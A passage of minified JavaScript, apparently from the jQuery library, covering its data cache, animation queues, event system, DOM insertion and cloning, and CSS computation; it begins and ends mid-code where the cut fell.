ae=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function oe(){this.expando=D.expando+oe.uid++}oe.uid=1,oe.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ae(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[ie(t)]=n;else for(r in t)i[ie(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][ie(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(ie):(t=ie(t))in r?[t]:t.match(K)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||D.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!D.isEmptyObject(t)}};var se=new oe,le=new oe,ue=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/[A-Z]/g;function ce(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(de,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ue.test(e)?JSON.parse(e):e)}(n)}catch(e){}le.set(e,t,n)}else n=void 0;return n}D.extend({hasData:function(e){return le.hasData(e)||se.hasData(e)},data:function(e,t,n){return le.access(e,t,n)},removeData:function(e,t){le.remove(e,t)},_data:function(e,t,n){return se.access(e,t,n)},_removeData:function(e,t){se.remove(e,t)}}),D.fn.extend({data:function(e,t){var n,r,i,a=this[0],o=a&&a.attributes;if(void 0===e){if(this.length&&(i=le.get(a),1===a.nodeType&&!se.get(a,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=ie(r.slice(5)),ce(a,r,i[r]));se.set(a,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each((function(){le.set(this,e)})):ee(this,(function(t){var n;if(a&&void 0===t)return void 0!==(n=le.get(a,e))||void 0!==(n=ce(a,e))?n:void 0;this.each((function(){le.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){le.remove(this,e)}))}}),D.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=se.get(e,t),n&&(!r||Array.isArray(n)?r=se.access(e,t,D.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=D.queue(e,t),r=n.length,i=n.shift(),a=D._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete a.stop,i.call(e,(function(){D.dequeue(e,t)}),a)),!r&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return se.get(e,n)||se.access(e,n,{empty:D.Callbacks("once memory").add((function(){se.remove(e,[t+"queue",n])}))})}}),D.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?D.queue(this[0],e):void 0===t?this:this.each((function(){var n=D.queue(this,e,t);D._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&D.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){D.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=D.Deferred(),a=this,o=this.length,s=function(){--r||i.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=se.get(a[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var fe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,he=new RegExp("^(?:([+-])=|)("+fe+")([a-z%]*)$","i"),_e=["Top","Right","Bottom","Left"],pe=v.documentElement,me=function(e){return D.contains(e.ownerDocument,e)},ye={composed:!0};pe.getRootNode&&(me=function(e){return D.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});var ge=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&me(e)&&"none"===D.css(e,"display")};function ve(e,t,n,r){var i,a,o=20,s=r?function(){return r.cur()}:function(){return D.css(e,t,"")},l=s(),u=n&&n[3]||(D.cssNumber[t]?"":"px"),d=e.nodeType&&(D.cssNumber[t]||"px"!==u&&+l)&&he.exec(D.css(e,t));if(d&&d[3]!==u){for(l/=2,u=u||d[3],d=+l||1;o--;)D.style(e,t,d+u),(1-a)*(1-(a=s()/l||.5))<=0&&(o=0),d/=a;d*=2,D.style(e,t,d+u),n=n||[]}return n&&(d=+d||+l||0,i=n[1]?d+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=d,r.end=i)),i}var we={};function be(e){var t,n=e.ownerDocument,r=e.nodeName,i=we[r];return i||(t=n.body.appendChild(n.createElement(r)),i=D.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),we[r]=i,i)}function Me(e,t){for(var n,r,i=[],a=0,o=e.length;a<o;a++)(r=e[a]).style&&(n=r.style.display,t?("none"===n&&(i[a]=se.get(r,"display")||null,i[a]||(r.style.display="")),""===r.style.display&&ge(r)&&(i[a]=be(r))):"none"!==n&&(i[a]="none",se.set(r,"display",n)));for(a=0;a<o;a++)null!=i[a]&&(e[a].style.display=i[a]);return e}D.fn.extend({show:function(){return Me(this,!0)},hide:function(){return Me(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ge(this)?D(this).show():D(this).hide()}))}});var Le,ke,De=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ee=/^$|^module$|\/(?:java|ecma)script/i;Le=v.createDocumentFragment().appendChild(v.createElement("div")),(ke=v.createElement("input")).setAttribute("type","radio"),ke.setAttribute("checked","checked"),ke.setAttribute("name","t"),Le.appendChild(ke),m.checkClone=Le.cloneNode(!0).cloneNode(!0).lastChild.checked,Le.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!Le.cloneNode(!0).lastChild.defaultValue,Le.innerHTML="<option></option>",m.option=!!Le.lastChild;var Ye={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&E(e,t)?D.merge([e],n):n}function xe(e,t){for(var n=0,r=e.length;n<r;n++)se.set(e[n],"globalEval",!t||se.get(t[n],"globalEval"))}Ye.tbody=Ye.tfoot=Ye.colgroup=Ye.caption=Ye.thead,Ye.th=Ye.td,m.option||(Ye.optgroup=Ye.option=[1,"<select multiple='multiple'>","</select>"]);var Oe=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var a,o,s,l,u,d,c=t.createDocumentFragment(),f=[],h=0,_=e.length;h<_;h++)if((a=e[h])||0===a)if("object"===M(a))D.merge(f,a.nodeType?[a]:a);else if(Oe.test(a)){for(o=o||c.appendChild(t.createElement("div")),s=(Te.exec(a)||["",""])[1].toLowerCase(),l=Ye[s]||Ye._default,o.innerHTML=l[1]+D.htmlPrefilter(a)+l[2],d=l[0];d--;)o=o.lastChild;D.merge(f,o.childNodes),(o=c.firstChild).textContent=""}else f.push(t.createTextNode(a));for(c.textContent="",h=0;a=f[h++];)if(r&&D.inArray(a,r)>-1)i&&i.push(a);else if(u=me(a),o=Se(c.appendChild(a),"script"),u&&xe(o),n)for(d=0;a=o[d++];)Ee.test(a.type||"")&&n.push(a);return c}var Pe=/^([^.]*)(?:\.(.+)|)/;function je(){return!0}function Ce(){return!1}function He(e,t,n,r,i,a){var o,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)He(e,s,n,r,t[s],a);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ce;else if(!i)return e;return 1===a&&(o=i,i=function(e){return D().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=D.guid++)),e.each((function(){D.event.add(this,t,i,r,n)}))}function Re(e,t,n){n?(se.set(e,t,!1),D.event.add(e,t,{namespace:!1,handler:function(e){var n,r=se.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(D.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),se.set(this,t,r),this[t](),n=se.get(this,t),se.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(se.set(this,t,D.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=je)}})):void 0===se.get(e,t)&&D.event.add(e,t,je)}D.event={global:{},add:function(e,t,n,r,i){var a,o,s,l,u,d,c,f,h,_,p,m=se.get(e);if(ae(e))for(n.handler&&(n=(a=n).handler,i=a.selector),i&&D.find.matchesSelector(pe,i),n.guid||(n.guid=D.guid++),(l=m.events)||(l=m.events=Object.create(null)),(o=m.handle)||(o=m.handle=function(t){return void 0!==D&&D.event.triggered!==t.type?D.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match(K)||[""]).length;u--;)h=p=(s=Pe.exec(t[u])||[])[1],_=(s[2]||"").split(".").sort(),h&&(c=D.event.special[h]||{},h=(i?c.delegateType:c.bindType)||h,c=D.event.special[h]||{},d=D.extend({type:h,origType:p,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&D.expr.match.needsContext.test(i),namespace:_.join(".")},a),(f=l[h])||((f=l[h]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,r,_,o)||e.addEventListener&&e.addEventListener(h,o)),c.add&&(c.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?f.splice(f.delegateCount++,0,d):f.push(d),D.event.global[h]=!0)},remove:function(e,t,n,r,i){var a,o,s,l,u,d,c,f,h,_,p,m=se.hasData(e)&&se.get(e);if(m&&(l=m.events)){for(u=(t=(t||"").match(K)||[""]).length;u--;)if(h=p=(s=Pe.exec(t[u])||[])[1],_=(s[2]||"").split(".").sort(),h){for(c=D.event.special[h]||{},f=l[h=(r?c.delegateType:c.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+_.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=a=f.length;a--;)d=f[a],!i&&p!==d.origType||n&&n.guid!==d.guid||s&&!s.test(d.namespace)||r&&r!==d.selector&&("**"!==r||!d.selector)||(f.splice(a,1),d.selector&&f.delegateCount--,c.remove&&c.remove.call(e,d));o&&!f.length&&(c.teardown&&!1!==c.teardown.call(e,_,m.handle)||D.removeEvent(e,h,m.handle),delete l[h])}else for(h in l)D.event.remove(e,h+t[u],n,r,!0);D.isEmptyObject(l)&&se.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,a,o,s=new Array(arguments.length),l=D.event.fix(e),u=(se.get(this,"events")||Object.create(null))[l.type]||[],d=D.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,l)){for(o=D.event.handlers.call(this,l,u),t=0;(i=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==a.namespace&&!l.rnamespace.test(a.namespace)||(l.handleObj=a,l.data=a.data,void 0!==(r=((D.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,i,a,o,s=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&e.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(a=[],o={},n=0;n<l;n++)void 0===o[i=(r=t[n]).selector+" "]&&(o[i]=r.needsContext?D(i,this).index(u)>-1:D.find(i,this,null,[u]).length),o[i]&&a.push(r);a.length&&s.push({elem:u,handlers:a})}return u=this,l<t.length&&s.push({elem:u,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(D.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[D.expando]?e:new D.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return De.test(t.type)&&t.click&&E(t,"input")&&Re(t,"click",!0),!1},trigger:function(e){var t=this||e;return De.test(t.type)&&t.click&&E(t,"input")&&Re(t,"click"),!0},_default:function(e){var t=e.target;return De.test(t.type)&&t.click&&E(t,"input")&&se.get(t,"click")||E(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},D.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},D.Event=function(e,t){if(!(this instanceof D.Event))return new D.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?je:Ce,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&D.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[D.expando]=!0},D.Event.prototype={constructor:D.Event,isDefaultPrevented:Ce,isPropagationStopped:Ce,isImmediatePropagationStopped:Ce,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=je,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=je,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=je,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},D.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},D.event.addProp),D.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(v.documentMode){var n=se.get(this,"handle"),r=D.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else D.event.simulate(t,e.target,D.event.fix(e))}D.event.special[e]={setup:function(){var r;if(Re(this,e,!0),!v.documentMode)return!1;(r=se.get(this,t))||this.addEventListener(t,n),se.set(this,t,(r||0)+1)},trigger:function(){return Re(this,e),!0},teardown:function(){var e;if(!v.documentMode)return!1;(e=se.get(this,t)-1)?se.set(this,t,e):(this.removeEventListener(t,n),se.remove(this,t))},_default:function(t){return se.get(t.target,e)},delegateType:t},D.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,i=v.documentMode?this:r,a=se.get(i,t);a||(v.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),se.set(i,t,(a||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=v.documentMode?this:r,a=se.get(i,t)-1;a?se.set(i,t,a):(v.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),se.remove(i,t))}}})),D.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){D.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||D.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),D.fn.extend({on:function(e,t,n,r){return He(this,e,t,n,r)},one:function(e,t,n,r){return He(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,D(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ce),this.each((function(){D.event.remove(this,e,n,t)}))}});var We=/<script|<style|<link/i,Ie=/checked\s*(?:[^=]|=\s*.checked.)/i,Ue=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ne(e,t){return E(e,"table")&&E(11!==t.nodeType?t:t.firstChild,"tr")&&D(e).children("tbody")[0]||e}function Fe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Be(e,t){var n,r,i,a,o,s;if(1===t.nodeType){if(se.hasData(e)&&(s=se.get(e).events))for(i in se.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)D.event.add(t,i,s[i][n]);le.hasData(e)&&(a=le.access(e),o=D.extend({},a),le.set(t,o))}}function $e(e,t){var n=t.nodeName.toLowerCase();"input"===n&&De.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function ze(e,t,n,r){t=l(t);var i,a,o,s,u,d,c=0,f=e.length,h=f-1,_=t[0],p=y(_);if(p||f>1&&"string"==typeof _&&!m.checkClone&&Ie.test(_))return e.each((function(i){var a=e.eq(i);p&&(t[0]=_.call(this,i,a.html())),ze(a,t,n,r)}));if(f&&(a=(i=Ae(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=a),a||r)){for(s=(o=D.map(Se(i,"script"),Fe)).length;c<f;c++)u=i,c!==h&&(u=D.clone(u,!0,!0),s&&D.merge(o,Se(u,"script"))),n.call(e[c],u,c);if(s)for(d=o[o.length-1].ownerDocument,D.map(o,qe),c=0;c<s;c++)u=o[c],Ee.test(u.type||"")&&!se.access(u,"globalEval")&&D.contains(d,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?D._evalUrl&&!u.noModule&&D._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},d):b(u.textContent.replace(Ue,""),u,d))}return e}function Ke(e,t,n){for(var r,i=t?D.filter(t,e):e,a=0;null!=(r=i[a]);a++)n||1!==r.nodeType||D.cleanData(Se(r)),r.parentNode&&(n&&me(r)&&xe(Se(r,"script")),r.parentNode.removeChild(r));return e}D.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,a,o,s=e.cloneNode(!0),l=me(e);if(!(m.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||D.isXMLDoc(e)))for(o=Se(s),r=0,i=(a=Se(e)).length;r<i;r++)$e(a[r],o[r]);if(t)if(n)for(a=a||Se(e),o=o||Se(s),r=0,i=a.length;r<i;r++)Be(a[r],o[r]);else Be(e,s);return(o=Se(s,"script")).length>0&&xe(o,!l&&Se(e,"script")),s},cleanData:function(e){for(var t,n,r,i=D.event.special,a=0;void 0!==(n=e[a]);a++)if(ae(n)){if(t=n[se.expando]){if(t.events)for(r in t.events)i[r]?D.event.remove(n,r):D.removeEvent(n,r,t.handle);n[se.expando]=void 0}n[le.expando]&&(n[le.expando]=void 0)}}}),D.fn.extend({detach:function(e){return Ke(this,e,!0)},remove:function(e){return Ke(this,e)},text:function(e){return ee(this,(function(e){return void 0===e?D.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return ze(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ne(this,e).appendChild(e)}))},prepend:function(){return ze(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ne(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return ze(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return ze(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(D.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return D.clone(this,e,t)}))},html:function(e){return ee(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!We.test(e)&&!Ye[(Te.exec(e)||["",""])[1].toLowerCase()]){e=D.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(D.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return ze(this,arguments,(function(t){var n=this.parentNode;D.inArray(this,e)<0&&(D.cleanData(Se(this)),n&&n.replaceChild(t,this))}),e)}}),D.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){D.fn[e]=function(e){for(var n,r=[],i=D(e),a=i.length-1,o=0;o<=a;o++)n=o===a?this:this.clone(!0),D(i[o])[t](n),u.apply(r,n.get());return this.pushStack(r)}}));var Ve=new RegExp("^("+fe+")(?!px)[a-z%]+$","i"),Ge=/^--/,Je=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=r),t.getComputedStyle(e)},Ze=function(e,t,n){var r,i,a={};for(i in t)a[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=a[i];return r},Qe=new RegExp(_e.join("|"),"i");function Xe(e,t,n){var r,i,a,o,s=Ge.test(t),l=e.style;return(n=n||Je(e))&&(o=n.getPropertyValue(t)||n[t],s&&o&&(o=o.replace(A,"$1")||void 0),""!==o||me(e)||(o=D.style(e,t)),!m.pixelBoxStyles()&&Ve.test(o)&&Qe.test(t)&&(r=l.width,i=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=i,l.maxWidth=a)),void 0!==o?o+"":o}function et(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(d){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pe.appendChild(u).appendChild(d);var e=r.getComputedStyle(d);n="1%"!==e.top,l=12===t(e.marginLeft),d.style.right="60%",o=36===t(e.right),i=36===t(e.width),d.style.position="absolute",a=12===t(d.offsetWidth/3),pe.removeChild(u),d=null}}function t(e){return Math.round(parseFloat(e))}var n,i,a,o,s,l,u=v.createElement("div"),d=v.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===d.style.backgroundClip,D.extend(m,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),a},reliableTrDimensions:function(){var e,t,n,i;return null==s&&(e=v.createElement("table"),t=v.createElement("tr"),n=v.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",pe.appendChild(e).appendChild(t).appendChild(n),i=r.getComputedStyle(t),s=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,pe.removeChild(e)),s}}))}();var tt=["Webkit","Moz","ms"],nt=v.createElement("div").style,rt={};function it(e){var t=D.cssProps[e]||rt[e];return t||(e in nt?e:rt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=tt.length;n--;)if((e=tt[n]+t)in nt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,ot={position:"absolute",visibility:"hidden",display:"block"},st={letterSpacing:"0",fontWeight:"400"};function lt(e,t,n){var r=he.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function ut(e,t,n,r,i,a){var o="width"===t?1:0,s=0,l=0,u=0;if(n===(r?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(u+=D.css(e,n+_e[o],!0,i)),r?("content"===n&&(l-=D.css(e,"padding"+_e[o],!0,i)),"margin"!==n&&(l-=D.css(e,"border"+_e[o]+"Width",!0,i))):(l+=D.css(e,"padding"+_e[o],!0,i),"padding"!==n?l+=D.css(e,"border"+_e[o]+"Width",!0,i):s+=D.css(e,"border"+_e[o]+"Width",!0,i));return!r&&a>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-a-l-s-.5))||0),l+u}function dt(e,t,n){var r=Je(e),i=(!m.boxSizingReliable()||n)&&"border-box"===D.css(e,"boxSizing",!1,r),a=i,o=Xe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ve.test(o)){if(!n)return o;o="auto"}return(!m.boxSizingReliable()&&i||!m.reliableTrDimensions()&&E(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===D.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===D.css(e,"boxSizing",!1,r),(a=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+ut(e,t,n||(i?"border":"content"),a,r,o)+"px"}function ct(e,t,n,r,i){return new ct.prototype.init(e,t,n,r,i)}D.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Xe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,a,o,s=ie(t),l=Ge.test(t),u=e.style;if(l||(t=it(s)),o=D.cssHooks[t]||D.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(i=o.get(e,!1,r))?i:u[t];"string"===(a=typeof n)&&(i=he.exec(n))&&i[1]&&(n=ve(e,t,i),a="number"),null!=n&&n==n&&("number"!==a||l||(n+=i&&i[3]||(D.cssNumber[s]?"":"px")),m.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,r))||(l?u.setProperty(t,n):u[t]=n))}},css:function(e,t,n,r){var i,a,o,s=ie(t);return Ge.test(t)||(t=it(s)),(o=D.cssHooks[t]||D.cssHooks[s])&&"get"in o&&(i=o.get(e,!0,n)),void 0===i&&(i=Xe(e,t,r)),"normal"===i&&t in st&&(i=st[t]),""===n||n?(a=parseFloat(i),!0===n||isFinite(a)?a||0:i):i}}),D.each(["height","width"],(function(e,t){D.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(D.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,t,r):Ze(e,ot,(function(){return dt(e,t,r)}))},set:function(e,n,r){var i,a=Je(e),o=!m.scrollboxSize()&&"absolute"===a.position,s=(o||r)&&"border-box"===D.css(e,"boxSizing",!1,a),l=r?ut(e,t,r,s,a):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(a[t])-ut(e,t,"border",!1,a)-.5)),l&&(i=he.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=D.css(e,t)),lt(0,n,l)}}})),D.cssHooks.marginLeft=et(m.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Xe(e,"marginLeft"))||e.getBoundingClientRect().left-Ze(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),D.each({margin:"",padding:"",border:"Width"},(function(e,t){D.cssHooks[e+t]={expand:function(n){for(var r=0,i={},a="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+_e[r]+t]=a[r]||a[r-2]||a[0];return i}},"margin"!==e&&(D.cssHooks[e+t].set=lt)})),D.fn.extend({css:function(e,t){return ee(this,(function(e,t,n){var r,i,a={},o=0;if(Array.isArray(t)){for(r=Je(e),i=t.length;o<i;o++)a[t[o]]=D.css(e,t[o],!1,r);return a}return void 0!==n?D.style(e,t,n):D.css(e,t)}),e,t,arguments.length>1)}}),D.Tween=ct,ct.prototype={constructor:ct,init:function(e,t,n,r,i,a){this.elem=e,this.prop=n,this.easing=i||D.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=a||(D.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return 